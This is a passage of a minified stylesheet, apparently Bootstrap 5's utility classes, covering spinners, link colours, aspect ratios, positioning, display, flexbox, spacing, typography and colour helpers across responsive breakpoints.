.carousel-indicators [data-bs-target]{background-color:#000}.carousel-dark .carousel-caption{color:#000}@-webkit-keyframes spinner-border{to{transform:rotate(360deg)}}@keyframes spinner-border{to{transform:rotate(360deg)}}.spinner-border{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;border:.25em solid currentColor;border-right-color:transparent;border-radius:50%;-webkit-animation:.75s linear infinite spinner-border;animation:.75s linear infinite spinner-border}.spinner-border-sm{width:1rem;height:1rem;border-width:.2em}@-webkit-keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}.spinner-grow{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;background-color:currentColor;border-radius:50%;opacity:0;-webkit-animation:.75s linear infinite spinner-grow;animation:.75s linear infinite spinner-grow}.spinner-grow-sm{width:1rem;height:1rem}@media (prefers-reduced-motion:reduce){.spinner-border,.spinner-grow{-webkit-animation-duration:1.5s;animation-duration:1.5s}}.clearfix::after{display:block;clear:both;content:""}.link-primary{color:#0d6efd}.link-primary:focus,.link-primary:hover{color:#0a58ca}.link-secondary{color:#6c757d}.link-secondary:focus,.link-secondary:hover{color:#565e64}.link-success{color:#198754}.link-success:focus,.link-success:hover{color:#146c43}.link-info{color:#0dcaf0}.link-info:focus,.link-info:hover{color:#3dd5f3}.link-warning{color:#ffc107}.link-warning:focus,.link-warning:hover{color:#ffcd39}.link-danger{color:#dc3545}.link-danger:focus,.link-danger:hover{color:#b02a37}.link-light{color:#f8f9fa}.link-light:focus,.link-light:hover{color:#f9fafb}.link-dark{color:#212529}.link-dark:focus,.link-dark:hover{color:#1a1e21}.ratio{position:relative;width:100%}.ratio::before{display:block;padding-top:var(--bs-aspect-ratio);content:""}.ratio>*{position:absolute;top:0;left:0;width:100%;height:100%}.ratio-1x1{--bs-aspect-ratio:100%}.ratio-4x3{--bs-aspect-ratio:calc(3 / 4 * 100%)}.ratio-16x9{--bs-aspect-ratio:calc(9 / 16 * 100%)}.ratio-21x9{--bs-aspect-ratio:calc(9 / 21 * 100%)}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}@media (min-width:576px){.sticky-sm-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}@media (min-width:768px){.sticky-md-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}@media (min-width:992px){.sticky-lg-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}@media (min-width:1200px){.sticky-xl-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}@media (min-width:1400px){.sticky-xxl-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}.visually-hidden,.visually-hidden-focusable:not(:focus):not(:focus-within){position:absolute!important;width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important;border:0!important}.stretched-link::after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;content:""}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.float-start{float:left!important}.float-end{float:right!important}.float-none{float:none!important}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.overflow-visible{overflow:visible!important}.overflow-scroll{overflow:scroll!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-grid{display:grid!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}.d-none{display:none!important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important}.shadow-none{box-shadow:none!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:-webkit-sticky!important;position:sticky!important}.top-0{top:0!important}.top-50{top:50%!important}.top-100{top:100%!important}.bottom-0{bottom:0!important}.bottom-50{bottom:50%!important}.bottom-100{bottom:100%!important}.start-0{left:0!important}.start-50{left:50%!important}.start-100{left:100%!important}.end-0{right:0!important}.end-50{right:50%!important}.end-100{right:100%!important}.translate-middle{transform:translate(-50%,-50%)!important}.translate-middle-x{transform:translateX(-50%)!important}.translate-middle-y{transform:translateY(-50%)!important}.border{border:1px solid #dee2e6!important}.border-0{border:0!important}.border-top{border-top:1px solid #dee2e6!important}.border-top-0{border-top:0!important}.border-end{border-right:1px solid #dee2e6!important}.border-end-0{border-right:0!important}.border-bottom{border-bottom:1px solid #dee2e6!important}.border-bottom-0{border-bottom:0!important}.border-start{border-left:1px solid #dee2e6!important}.border-start-0{border-left:0!important}.border-primary{border-color:#0d6efd!important}.border-secondary{border-color:#6c757d!important}.border-success{border-color:#198754!important}.border-info{border-color:#0dcaf0!important}.border-warning{border-color:#ffc107!important}.border-danger{border-color:#dc3545!important}.border-light{border-color:#f8f9fa!important}.border-dark{border-color:#212529!important}.border-white{border-color:#fff!important}.border-0{border-width:0!important}.border-1{border-width:1px!important}.border-2{border-width:2px!important}.border-3{border-width:3px!important}.border-4{border-width:4px!important}.border-5{border-width:5px!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.mw-100{max-width:100%!important}.vw-100{width:100vw!important}.min-vw-100{min-width:100vw!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mh-100{max-height:100%!important}.vh-100{height:100vh!important}.min-vh-100{min-height:100vh!important}.flex-fill{flex:1 1 auto!important}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-0{gap:0!important}.gap-1{gap:.25rem!important}.gap-2{gap:.5rem!important}.gap-3{gap:1rem!important}.gap-4{gap:1.5rem!important}.gap-5{gap:3rem!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.justify-content-evenly{justify-content:space-evenly!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}.order-first{order:-1!important}.order-0{order:0!important}.order-1{order:1!important}.order-2{order:2!important}.order-3{order:3!important}.order-4{order:4!important}.order-5{order:5!important}.order-last{order:6!important}.m-0{margin:0!important}.m-1{margin:.25rem!important}.m-2{margin:.5rem!important}.m-3{margin:1rem!important}.m-4{margin:1.5rem!important}.m-5{margin:3rem!important}.m-auto{margin:auto!important}.mx-0{margin-right:0!important;margin-left:0!important}.mx-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-3{margin-right:1rem!important;margin-left:1rem!important}.mx-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-5{margin-right:3rem!important;margin-left:3rem!important}.mx-auto{margin-right:auto!important;margin-left:auto!important}.my-0{margin-top:0!important;margin-bottom:0!important}.my-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-0{margin-top:0!important}.mt-1{margin-top:.25rem!important}.mt-2{margin-top:.5rem!important}.mt-3{margin-top:1rem!important}.mt-4{margin-top:1.5rem!important}.mt-5{margin-top:3rem!important}.mt-auto{margin-top:auto!important}.me-0{margin-right:0!important}.me-1{margin-right:.25rem!important}.me-2{margin-right:.5rem!important}.me-3{margin-right:1rem!important}.me-4{margin-right:1.5rem!important}.me-5{margin-right:3rem!important}.me-auto{margin-right:auto!important}.mb-0{margin-bottom:0!important}.mb-1{margin-bottom:.25rem!important}.mb-2{margin-bottom:.5rem!important}.mb-3{margin-bottom:1rem!important}.mb-4{margin-bottom:1.5rem!important}.mb-5{margin-bottom:3rem!important}.mb-auto{margin-bottom:auto!important}.ms-0{margin-left:0!important}.ms-1{margin-left:.25rem!important}.ms-2{margin-left:.5rem!important}.ms-3{margin-left:1rem!important}.ms-4{margin-left:1.5rem!important}.ms-5{margin-left:3rem!important}.ms-auto{margin-left:auto!important}.p-0{padding:0!important}.p-1{padding:.25rem!important}.p-2{padding:.5rem!important}.p-3{padding:1rem!important}.p-4{padding:1.5rem!important}.p-5{padding:3rem!important}.px-0{padding-right:0!important;padding-left:0!important}.px-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-3{padding-right:1rem!important;padding-left:1rem!important}.px-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-5{padding-right:3rem!important;padding-left:3rem!important}.py-0{padding-top:0!important;padding-bottom:0!important}.py-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-0{padding-top:0!important}.pt-1{padding-top:.25rem!important}.pt-2{padding-top:.5rem!important}.pt-3{padding-top:1rem!important}.pt-4{padding-top:1.5rem!important}.pt-5{padding-top:3rem!important}.pe-0{padding-right:0!important}.pe-1{padding-right:.25rem!important}.pe-2{padding-right:.5rem!important}.pe-3{padding-right:1rem!important}.pe-4{padding-right:1.5rem!important}.pe-5{padding-right:3rem!important}.pb-0{padding-bottom:0!important}.pb-1{padding-bottom:.25rem!important}.pb-2{padding-bottom:.5rem!important}.pb-3{padding-bottom:1rem!important}.pb-4{padding-bottom:1.5rem!important}.pb-5{padding-bottom:3rem!important}.ps-0{padding-left:0!important}.ps-1{padding-left:.25rem!important}.ps-2{padding-left:.5rem!important}.ps-3{padding-left:1rem!important}.ps-4{padding-left:1.5rem!important}.ps-5{padding-left:3rem!important}.fs-1{font-size:calc(1.375rem + 1.5vw)!important}.fs-2{font-size:calc(1.325rem + .9vw)!important}.fs-3{font-size:calc(1.3rem + .6vw)!important}.fs-4{font-size:calc(1.275rem + .3vw)!important}.fs-5{font-size:1.25rem!important}.fs-6{font-size:1rem!important}.fst-italic{font-style:italic!important}.fst-normal{font-style:normal!important}.fw-light{font-weight:300!important}.fw-lighter{font-weight:lighter!important}.fw-normal{font-weight:400!important}.fw-bold{font-weight:700!important}.fw-bolder{font-weight:bolder!important}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.text-start{text-align:left!important}.text-end{text-align:right!important}.text-center{text-align:center!important}.text-primary{color:#0d6efd!important}.text-secondary{color:#6c757d!important}.text-success{color:#198754!important}.text-info{color:#0dcaf0!important}.text-warning{color:#ffc107!important}.text-danger{color:#dc3545!important}.text-light{color:#f8f9fa!important}.text-dark{color:#212529!important}.text-white{color:#fff!important}.text-body{color:#212529!important}.text-muted{color:#6c757d!important}.text-black-50{color:rgba(0,0,0,.5)!important}.text-white-50{color:rgba(255,255,255,.5)!important}.text-reset{color:inherit!important}.lh-1{line-height:1!important}.lh-sm{line-height:1.25!important}.lh-base{line-height:1.5!important}.lh-lg{line-height:2!important}.bg-primary{background-color:#0d6efd!important}.bg-secondary{background-color:#6c757d!important}.bg-success{background-color:#198754!important}.bg-info{background-color:#0dcaf0!important}.bg-warning{background-color:#ffc107!important}.bg-danger{background-color:#dc3545!important}.bg-light{background-color:#f8f9fa!important}.bg-dark{background-color:#212529!important}.bg-body{background-color:#fff!important}.bg-white{background-color:#fff!important}.bg-transparent{background-color:transparent!important}.bg-gradient{background-image:var(--bs-gradient)!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-decoration-none{text-decoration:none!important}.text-decoration-underline{text-decoration:underline!important}.text-decoration-line-through{text-decoration:line-through!important}.text-break{word-wrap:break-word!important;word-break:break-word!important}.font-monospace{font-family:var(--bs-font-monospace)!important}.user-select-all{-webkit-user-select:all!important;-moz-user-select:all!important;user-select:all!important}.user-select-auto{-webkit-user-select:auto!important;-moz-user-select:auto!important;user-select:auto!important}.user-select-none{-webkit-user-select:none!important;-moz-user-select:none!important;user-select:none!important}.pe-none{pointer-events:none!important}.pe-auto{pointer-events:auto!important}.rounded{border-radius:.25rem!important}.rounded-0{border-radius:0!important}.rounded-1{border-radius:.2rem!important}.rounded-2{border-radius:.25rem!important}.rounded-3{border-radius:.3rem!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:50rem!important}.rounded-top{border-top-left-radius:.25rem!important;border-top-right-radius:.25rem!important}.rounded-end{border-top-right-radius:.25rem!important;border-bottom-right-radius:.25rem!important}.rounded-bottom{border-bottom-right-radius:.25rem!important;border-bottom-left-radius:.25rem!important}.rounded-start{border-bottom-left-radius:.25rem!important;border-top-left-radius:.25rem!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media (min-width:576px){.float-sm-start{float:left!important}.float-sm-end{float:right!important}.float-sm-none{float:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-grid{display:grid!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}.d-sm-none{display:none!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-sm-0{gap:0!important}.gap-sm-1{gap:.25rem!important}.gap-sm-2{gap:.5rem!important}.gap-sm-3{gap:1rem!important}.gap-sm-4{gap:1.5rem!important}.gap-sm-5{gap:3rem!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.justify-content-sm-evenly{justify-content:space-evenly!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}.order-sm-first{order:-1!important}.order-sm-0{order:0!important}.order-sm-1{order:1!important}.order-sm-2{order:2!important}.order-sm-3{order:3!important}.order-sm-4{order:4!important}.order-sm-5{order:5!important}.order-sm-last{order:6!important}.m-sm-0{margin:0!important}.m-sm-1{margin:.25rem!important}.m-sm-2{margin:.5rem!important}.m-sm-3{margin:1rem!important}.m-sm-4{margin:1.5rem!important}.m-sm-5{margin:3rem!important}.m-sm-auto{margin:auto!important}.mx-sm-0{margin-right:0!important;margin-left:0!important}.mx-sm-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-sm-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-sm-3{margin-right:1rem!important;margin-left:1rem!important}.mx-sm-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-sm-5{margin-right:3rem!important;margin-left:3rem!important}.mx-sm-auto{margin-right:auto!important;margin-left:auto!important}.my-sm-0{margin-top:0!important;margin-bottom:0!important}.my-sm-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-sm-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-sm-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-sm-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-sm-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-sm-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-sm-0{margin-top:0!important}.mt-sm-1{margin-top:.25rem!important}.mt-sm-2{margin-top:.5rem!important}.mt-sm-3{margin-top:1rem!important}.mt-sm-4{margin-top:1.5rem!important}.mt-sm-5{margin-top:3rem!important}.mt-sm-auto{margin-top:auto!important}.me-sm-0{margin-right:0!important}.me-sm-1{margin-right:.25rem!important}.me-sm-2{margin-right:.5rem!important}.me-sm-3{margin-right:1rem!important}.me-sm-4{margin-right:1.5rem!important}.me-sm-5{margin-right:3rem!important}.me-sm-auto{margin-right:auto!important}.mb-sm-0{margin-bottom:0!important}.mb-sm-1{margin-bottom:.25rem!important}.mb-sm-2{margin-bottom:.5rem!important}.mb-sm-3{margin-bottom:1rem!important}.mb-sm-4{margin-bottom:1.5rem!important}.mb-sm-5{margin-bottom:3rem!important}.mb-sm-auto{margin-bottom:auto!important}.ms-sm-0{margin-left:0!important}.ms-sm-1{margin-left:.25rem!important}.ms-sm-2{margin-left:.5rem!important}.ms-sm-3{margin-left:1rem!important}.ms-sm-4{margin-left:1.5rem!important}.ms-sm-5{margin-left:3rem!important}.ms-sm-auto{margin-left:auto!important}.p-sm-0{padding:0!important}.p-sm-1{padding:.25rem!important}.p-sm-2{padding:.5rem!important}.p-sm-3{padding:1rem!important}.p-sm-4{padding:1.5rem!important}.p-sm-5{padding:3rem!important}.px-sm-0{padding-right:0!important;padding-left:0!important}.px-sm-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-sm-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-sm-3{padding-right:1rem!important;padding-left:1rem!important}.px-sm-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-sm-5{padding-right:3rem!important;padding-left:3rem!important}.py-sm-0{padding-top:0!important;padding-bottom:0!important}.py-sm-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-sm-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-sm-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-sm-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-sm-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-sm-0{padding-top:0!important}.pt-sm-1{padding-top:.25rem!important}.pt-sm-2{padding-top:.5rem!important}.pt-sm-3{padding-top:1rem!important}.pt-sm-4{padding-top:1.5rem!important}.pt-sm-5{padding-top:3rem!important}.pe-sm-0{padding-right:0!important}.pe-sm-1{padding-right:.25rem!important}.pe-sm-2{padding-right:.5rem!important}.pe-sm-3{padding-right:1rem!important}.pe-sm-4{padding-right:1.5rem!important}.pe-sm-5{padding-right:3rem!important}.pb-sm-0{padding-bottom:0!important}.pb-sm-1{padding-bottom:.25rem!important}.pb-sm-2{padding-bottom:.5rem!important}.pb-sm-3{padding-bottom:1rem!important}.pb-sm-4{padding-bottom:1.5rem!important}.pb-sm-5{padding-bottom:3rem!important}.ps-sm-0{padding-left:0!important}.ps-sm-1{padding-left:.25rem!important}.ps-sm-2{padding-left:.5rem!important}.ps-sm-3{padding-left:1rem!important}.ps-sm-4{padding-left:1.5rem!important}.ps-sm-5{padding-left:3rem!important}.text-sm-start{text-align:left!important}.text-sm-end{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.float-md-start{float:left!important}.float-md-end{float:right!important}.float-md-none{float:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-grid{display:grid!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}.d-md-none{display:none!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-md-0{gap:0!important}.gap-md-1{gap:.25rem!important}.gap-md-2{gap:.5rem!important}.gap-md-3{gap:1rem!important}.gap-md-4{gap:1.5rem!important}.gap-md-5{gap:3rem!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.justify-content-md-evenly{justify-content:space-evenly!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}.order-md-first{order:-1!important}.order-md-0{order:0!important}.order-md-1{order:1!important}.order-md-2{order:2!important}.order-md-3{order:3!important}.order-md-4{order:4!important}.order-md-5{order:5!important}.order-md-last{order:6!important}.m-md-0{margin:0!important}.m-md-1{margin:.25rem!important}.m-md-2{margin:.5rem!important}.m-md-3{margin:1rem!important}.m-md-4{margin:1.5rem!important}.m-md-5{margin:3rem!important}.m-md-auto{margin:auto!important}.mx-md-0{margin-right:0!important;margin-left:0!important}.mx-md-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-md-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-md-3{margin-right:1rem!important;margin-left:1rem!important}.mx-md-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-md-5{margin-right:3rem!important;margin-left:3rem!important}.mx-md-auto{margin-right:auto!important;margin-left:auto!important}.my-md-0{margin-top:0!important;margin-bottom:0!important}.my-md-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-md-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-md-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-md-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-md-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-md-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-md-0{margin-top:0!important}.mt-md-1{margin-top:.25rem!important}.mt-md-2{margin-top:.5rem!important}.mt-md-3{margin-top:1rem!important}.mt-md-4{margin-top:1.5rem!important}.mt-md-5{margin-top:3rem!important}.mt-md-auto{margin-top:auto!important}.me-md-0{margin-right:0!important}.me-md-1{margin-right:.25rem!important}.me-md-2{margin-right:.5rem!important}.me-md-3{margin-right:1rem!important}.me-md-4{margin-right:1.5rem!important}.me-md-5{margin-right:3rem!important}.me-md-auto{margin-right:auto!important}.mb-md-0{margin-bottom:0!important}.mb-md-1{margin-bottom:.25rem!important}.mb-md-2{margin-bottom:.5rem!important}.mb-md-3{margin-bottom:1rem!important}.mb-md-4{margin-bottom:1.5rem!important}.mb-md-5{margin-bottom:3rem!important}.mb-md-auto{margin-bottom:auto!important}.ms-md-0{margin-left:0!important}.ms-md-1{margin-left:.25rem!important}.ms-md-2{margin-left:.5rem!important}.ms-md-3{margin-left:1rem!important}.ms-md-4{margin-left:1.5rem!important}.ms-md-5{margin-left:3rem!important}.ms-md-auto{margin-left:auto!important}.p-md-0{padding:0!important}.p-md-1{padding:.25rem!important}.p-md-2{padding:.5rem!important}.p-md-3{padding:1rem!important}.p-md-4{padding:1.5rem!important}.p-md-5{padding:3rem!important}.px-md-0{padding-right:0!important;padding-left:0!important}.px-md-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-md-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-md-3{padding-right:1rem!important;padding-left:1rem!important}.px-md-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-md-5{padding-right:3rem!important;padding-left:3rem!important}.py-md-0{padding-top:0!important;padding-bottom:0!important}.py-md-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-md-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-md-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-md-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-md-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-md-0{padding-top:0!important}.pt-md-1{padding-top:.25rem!important}.pt-md-2{padding-top:.5rem!important}.pt-md-3{padding-top:1rem!important}.pt-md-4{padding-top:1.5rem!important}.pt-md-5{padding-top:3rem!important}.pe-md-0{padding-right:0!important}.pe-md-1{padding-right:.25rem!important}.pe-md-2{padding-right:.5rem!important}.pe-md-3{padding-right:1rem!important}.pe-md-4{padding-right:1.5rem!important}.pe-md-5{padding-right:3rem!important}.pb-md-0{padding-bottom:0!important}.pb-md-1{padding-bottom:.25rem!important}.pb-md-2{padding-bottom:.5rem!important}.pb-md-3{padding-bottom:1rem!important}.pb-md-4{padding-bottom:1.5rem!important}.pb-md-5{padding-bottom:3rem!important}.ps-md-0{padding-left:0!important}.ps-md-1{padding-left:.25rem!important}.ps-md-2{padding-left:.5rem!important}.ps-md-3{padding-left:1rem!important}.ps-md-4{padding-left:1.5rem!important}.ps-md-5{padding-left:3rem!important}.text-md-start{text-align:left!important}.text-md-end{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.float-lg-start{float:left!important}.float-lg-end{float:right!important}.float-lg-none{float:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-grid{display:grid!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}.d-lg-none{display:none!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-lg-0{gap:0!important}.gap-lg-1{gap:.25rem!important}.gap-lg-2{gap:.5rem!important}.gap-lg-3{gap:1rem!important}.gap-lg-4{gap:1.5rem!important}.gap-lg-5{gap:3rem!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.justify-content-lg-evenly{justify-content:space-evenly!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}.order-l